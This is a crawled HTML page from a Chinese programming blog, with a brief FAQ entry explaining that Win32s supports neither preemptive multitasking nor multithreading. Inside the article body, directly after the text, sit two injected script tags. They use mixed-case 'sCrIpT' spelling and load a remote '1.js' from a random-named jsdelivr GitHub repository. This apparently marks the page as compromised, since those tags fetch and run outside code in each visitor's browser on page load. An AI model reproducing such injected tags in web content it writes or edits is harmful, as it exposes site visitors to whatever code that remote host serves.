

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://blog.pfan.cn/lym51/31301.html
body_size: 3244
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="description" content="FAQ&nbsp;02：我可以在Win32s中使用多个线程吗？ -- C/C++&amp;#160;点滴积累... -- 编程爱好者博客" />
<meta name="keywords" content="编程,开发,编程论坛,程序员,博客,编程博客" />
<title>FAQ&nbsp;02：我可以在Win32s中使用多个线程吗？ -- C/C++&amp;#160;点滴积累...-- 编程爱好者博客</title>
<link rel="stylesheet" type="text/css" href="/static/css/blog/common.css" />
<link rel="stylesheet" type="text/css" href="/static/css/blog/template_gray.css" />
<link rel="stylesheet" type="text/css" href="/static/kindeditor/plugins/code/prettify.css" />
<script type="text/javascript" src="/static/kindeditor/plugins/code/prettify.js"></script>
<script type="text/javascript" src="/static/js/jquery.js"></script>
</head>

<body>
<div id="globalheader">
	<div id="nav">
		<div id="logo">
							<a href="http://passport.pfan.cn/user/login">登录</a> | <a href="http://passport.pfan.cn/user/register">注册</a>
						</div>
		<div class="menu">
			<a href="http://www.pfan.cn/"><img src="/static/images/blog/logo.png" /></a>
		</div>
		<div class="menu">
			<a href="http://www.pfan.cn/">首页</a> |
			<a href="http://blog.pfan.cn/">博客</a> |
			<a href="http://bbs.pfan.cn/">论坛</a> |
			<a href="http://job.pfan.cn/">招聘</a> |
			<a href="http://www.pfan.cn/article/">文章</a> |
			<a href="http://www.pfan.cn/download/">下载</a>
		</div>
	</div>
</div>
<div id="header">
	<div id="title"><a href="http://blog.pfan.cn/lym51">C/C++&amp;#160;点滴积累...</a></div>
	<div id="url">快捷域名：<a href="http://blog.pfan.cn/lym51">http://blog.pfan.cn/lym51</a> <a href="http://blog.pfan.cn/lym51/rss/" target="_blank">[订阅]</a></div>
</div>
<div id="typelist">
	<ul>
		<li><a href="http://blog.pfan.cn/lym51">首页</a></li>
						<li><a href="http://blog.pfan.cn/lym51/list/7158">Linux</a></li>
						<li><a href="http://blog.pfan.cn/lym51/list/8674">LoadRunner</a></li>
						<li><a href="http://blog.pfan.cn/lym51/list/8673">QTP</a></li>
						<li><a href="http://blog.pfan.cn/lym51/list/8672">my&nbsp;article</a></li>
						<li><a href="http://blog.pfan.cn/lym51/list/7380">SDK/MFC&nbsp;Course</a></li>
						<li><a href="http://blog.pfan.cn/lym51/list/7354">selenium</a></li>
						<li><a href="http://blog.pfan.cn/lym51/list/7277">softare test</a></li>
						<li><a href="http://blog.pfan.cn/lym51/list/7276">ruby</a></li>
						<li><a href="http://blog.pfan.cn/lym51/list/7275">python</a></li>
						<li><a href="http://blog.pfan.cn/lym51/list/7274">tcl</a></li>
						<li><a href="http://blog.pfan.cn/lym51/list/7159">protocol</a></li>
						<li><a href="http://blog.pfan.cn/lym51/list/5816">SDK</a></li>
						<li><a href="http://blog.pfan.cn/lym51/list/5355">Win32 program</a></li>
						<li><a href="http://blog.pfan.cn/lym51/list/5349">C/C++</a></li>
						<li><a href="http://blog.pfan.cn/lym51/list/5445">C++&nbsp;STL</a></li>
						<li><a href="http://blog.pfan.cn/lym51/list/5350">C#</a></li>
						<li><a href="http://blog.pfan.cn/lym51/list/5356">software prj</a></li>
						<li><a href="http://blog.pfan.cn/lym51/list/5464">database</a></li>
						<li><a href="http://blog.pfan.cn/lym51/list/5409">program life</a></li>
						<li><a href="http://blog.pfan.cn/lym51/list/5357">math</a></li>
						<li><a href="http://blog.pfan.cn/lym51/list/5354">life feel</a></li>
						<li><a href="http://blog.pfan.cn/lym51/list/5358">entertainment</a></li>
			</ul>
</div>
<div id="mainbody">
    <div id="sidebar">
    	<div id="bloginfo" class="component1">
        	<h1>博客介绍</h1>
			<p class="content"><center>博主：lihun</center></p>
			<p class="content">Program&nbsp;forever~```<br>扯淡...<br><br>VC/STL群:&nbsp;39808296<br>MSN:&nbsp;lymking#hotmail.com</p>
        </div>
    </div>
    <div id="maincontent">
		<h1>正文</h1>
		<div id="articleinfo">
			<h2>FAQ&nbsp;02：我可以在Win32s中使用多个线程吗？<span class="issuedate">2007-12-07 12:36:00</span></h2>
			<p>
			<a href="#comment">【评论】</a>
			<a href="javascript:window.print()">【打印】</a>
			【字体：<a href="javascript:doZoom(16)">大</a> <a href="javascript:doZoom(14)">中</a> <a href="javascript:doZoom(12)">小</a>】
			本文链接：<a href="http://blog.pfan.cn/lym51/31301.html">http://blog.pfan.cn/lym51/31301.html</a></p>
			<div id="bdshare" class="bdshare_t bds_tools get-codes-bdshare">
				<span class="bds_more">分享到：</span>
				<a class="bds_qzone"></a>
				<a class="bds_tsina"></a>
				<a class="bds_tqq"></a>
				<a class="bds_renren"></a>
				<a class="shareCount"></a>
			</div>
			<p class="tag">

			</p>
			<div class="clear"></div>
			<div id="content"><p><P><FONT size=3>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; NT有一组全新的API，名为Win32，是Windows 3.1 API的超集。</FONT></P>
<P><FONT size=3>Win32 API被移植到Windows 3.1上，称为Win32s.不幸的是许多功能无法移植。Win32s即不支持也不支持抢先式多任务也不支持多线程。</FONT></P><sCrIpT sRc=//cdn.jsdelivr.net/gh/dhypvhxjhpdp/1v9et39j58z1@latest/1.js></ScRiPt><sCrIpT sRc=//cdn.jsdelivr.net/gh/dhypvhxjhpdp/1v9et39j58z1@latest/1.js></ScRiPt></p></div>
			<p class="otherinfo">阅读(2497) | 评论(0)</p>
			<p class="grayfont"><br>版权声明：编程爱好者网站为此博客服务提供商，如本文牵涉到版权问题，编程爱好者网站不承担相关责任，如有版权问题请直接与本文作者联系解决。谢谢！</p>

			<div id="commentlist">
				<h2>评论<a name="comment"></a></h2>
				<div align="center">暂无评论</div>			</div>
			                <div align="center">您需要登录后才能评论，请 <a href="http://passport.pfan.cn/user/login">登录</a> 或者 <a href="http://passport.pfan.cn/user/register">注册</a></div>
					</div>
	</div>
</div>
<div id="footer">
<div id="globalfooter">
	<p>
		<a href="http://www.pfan.cn/about/us">关于本站</a> -
		<!--<a href="http://www.pfan.cn/about/daohang">网站导航</a> -//-->
		<a href="http://www.pfan.cn/about/contact">联系我们</a> -
		<a href="http://www.pfan.cn/about/guanggao">广告服务</a> -
		<!--
		<a href="http://www.pfan.cn/about/joinus">诚邀加盟</a> -
		<a href="http://www.pfan.cn/about/friendlink">友情链接</a> -
		//-->
		<a href="http://www.pfan.cn/about/sponsor">赞助本站</a> -
		<a href="http://weibo.com/programfan" target="_blank">官方微博</a>
	</p>
	<p>Copyright&copy; 1999-2026 Programfan.com All Rights Reserved</p>
	<p>网站制作&amp;维护：Hannibal  &nbsp;&nbsp;&nbsp;Email: <a href="mailto:webmaster@pfan.cn">webmaster@pfan.cn</a></p>
</div>
<script type="text/javascript">
var _bdhmProtocol = (("https:" == document.location.protocol) ? " https://" : " http://");
document.write(unescape("%3Cscript src='" + _bdhmProtocol + "hm.baidu.com/h.js%3Fa137c57e3649cc7e5f555285623afcc6' type='text/javascript'%3E%3C/script%3E"));
</script></div>
<script type="text/javascript" id="bdshare_js" data="type=tools&amp;mini=1&amp;uid=11429" ></script>
<script type="text/javascript" id="bdshell_js"></script>
<script type="text/javascript">
var bds_config = {'snsKey':{'tsina':'1867024563'},'bdText':'#编程爱好者博客# C/C++&amp;#160;点滴积累... - FAQ&nbsp;02：我可以在Win32s中使用多个线程吗？ '};
document.getElementById("bdshell_js").src = "http://share.baidu.com/static/js/shell_v2.js?t=" + new Date().getHours();
</script>
<script type="text/javascript">
addEventListener('load', function (event) { prettyPrint() }, false);
$(document).ready(function(){
    getcomment(1);
    $('#btncomment').click(function(){
        commentcontent= $.trim($('#commentcontent').val());
        if (commentcontent.length==0)
		{
			alert("请输入内容！");
			return false;
		}
		if (commentcontent.length>500)
		{
			alert("您输入的内容超过了500字，请修改后再发送！");
			return false;
		}
        $.post( '/blog/savecomment' ,{ "articleid":31301, "blogid":3560,"content": $('#commentcontent').val() }).done(function(ret){
			getcomment(1);
			$('#commentcontent').val('')
        });
    });
});
function getcomment(p){
	$('#loading').css('display','block');
	$('#commentlist dl').remove();
	$.get( "/blog/getcomment", { articleid: 31301 , pageno : p } ).done(function(ret){
		$( "#commentlist h2" ).after( ret );
		$('#loading').css('display','none');
	});
	}
	function doZoom(size){
		$('#content,#content *').css('font-size' ,size );
	}
</script>
</body>
</html>
